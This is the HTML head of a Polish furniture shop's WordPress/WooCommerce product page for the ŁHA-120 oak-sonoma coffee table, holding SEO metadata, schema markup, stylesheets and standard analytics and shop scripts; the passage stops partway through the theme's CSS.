

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/
body_size: 25799
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://msc-meble.com.pl/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ŁHA-120 ława dąb sonoma - Msc Meble</title>
	<link rel="canonical" href="https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ŁHA-120 ława dąb sonoma" />
	<meta property="og:description" content="wymiary: 60/60/52 cm, materiał: płyta meblowa okleinowana, kolor: dąb sonoma" />
	<meta property="og:url" content="https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/" />
	<meta property="og:site_name" content="Msc Meble" />
	<meta property="article:publisher" content="https://www.facebook.com/mscmeble" />
	<meta property="article:modified_time" content="2023-06-20T13:34:30+00:00" />
	<meta property="og:image" content="https://msc-meble.com.pl/wp-content/uploads/2023/06/product-3876-1.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1001" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/","url":"https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/","name":"ŁHA-120 ława dąb sonoma - Msc Meble","isPartOf":{"@id":"https://msc-meble.com.pl/#website"},"primaryImageOfPage":{"@id":"https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/#primaryimage"},"image":{"@id":"https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/#primaryimage"},"thumbnailUrl":"https://msc-meble.com.pl/wp-content/uploads/2023/06/product-3876-1.jpg","datePublished":"2023-06-20T13:32:16+00:00","dateModified":"2023-06-20T13:34:30+00:00","breadcrumb":{"@id":"https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/#primaryimage","url":"https://msc-meble.com.pl/wp-content/uploads/2023/06/product-3876-1.jpg","contentUrl":"https://msc-meble.com.pl/wp-content/uploads/2023/06/product-3876-1.jpg","width":1500,"height":1001,"caption":"nea kwadrat ława dąb sonoma łha-120"},{"@type":"BreadcrumbList","@id":"https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://msc-meble.com.pl/"},{"@type":"ListItem","position":2,"name":"Sklep","item":"https://msc-meble.com.pl/sklep/"},{"@type":"ListItem","position":3,"name":"ŁHA-120 ława dąb sonoma"}]},{"@type":"WebSite","@id":"https://msc-meble.com.pl/#website","url":"https://msc-meble.com.pl/","name":"MSC MEBLE","description":"Swarzędz","publisher":{"@id":"https://msc-meble.com.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://msc-meble.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":["Organization","Place","FurnitureStore"],"@id":"https://msc-meble.com.pl/#organization","name":"MSC MEBLE","url":"https://msc-meble.com.pl/","logo":{"@id":"https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/#local-main-organization-logo"},"image":{"@id":"https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/mscmeble"],"address":{"@id":"https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/#local-main-place-address"},"telephone":["501 054 684","509 107 758"],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"opens":"09:00","closes":"20:00"},{"@type":"OpeningHoursSpecification","dayOfWeek":["Sunday"],"opens":"00:00","closes":"00:00"}],"email":"biuro@msc-meble.com.pl"},{"@type":"PostalAddress","@id":"https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/#local-main-place-address","streetAddress":"Stawna, 14","addressLocality":"Swarzędz","postalCode":"62-020","addressCountry":"PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://msc-meble.com.pl/produkt/lha-120-lawa-dab-sonoma/#local-main-organization-logo","url":"","contentUrl":"","caption":"MSC MEBLE"}]}</script>
	<meta name="geo.placename" content="Swarzędz" />
	<meta name="geo.region" content="Polska" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Msc Meble &raquo; Kanał z wpisami" href="https://msc-meble.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Msc Meble &raquo; Kanał z komentarzami" href="https://msc-meble.com.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://msc-meble.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsc-meble.com.pl%2Fprodukt%2Flha-120-lawa-dab-sonoma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://msc-meble.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsc-meble.com.pl%2Fprodukt%2Flha-120-lawa-dab-sonoma%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://msc-meble.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://msc-meble.com.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://msc-meble.com.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9344-css' href='https://msc-meble.com.pl/wp-content/uploads/elementor/css/post-9344.css?ver=1768382295' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://msc-meble.com.pl/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A400%2C600%2C300%7CLato%3A400%2C700%7COpen+Sans%3A400%2C600&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://msc-meble.com.pl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742317197' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://msc-meble.com.pl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742317202' type='text/css' media='all' />
<script type="text/javascript" src="https://msc-meble.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://msc-meble.com.pl","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-Y0RMQ8K11L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["msc-meble.com.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-Y0RMQ8K11L");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://msc-meble.com.pl/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://msc-meble.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://msc-meble.com.pl/wp-json/wp/v2/product/28487" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://msc-meble.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://msc-meble.com.pl/?p=28487' />
<meta name="generator" content="Site Kit by Google 1.168.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JG34TPNHWH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JG34TPNHWH');
</script><link rel="icon" href="https://msc-meble.com.pl/wp-content/uploads/2025/03/cropped-28-cm-5-cm-9-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://msc-meble.com.pl/wp-content/uploads/2025/03/cropped-28-cm-5-cm-9-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://msc-meble.com.pl/wp-content/uploads/2025/03/cropped-28-cm-5-cm-9-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://msc-meble.com.pl/wp-content/uploads/2025/03/cropped-28-cm-5-cm-9-270x270.jpg" />
<style>
		
		</style>			<style id="wd-style-header_866812-css" data-type="wd-style-header_866812">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
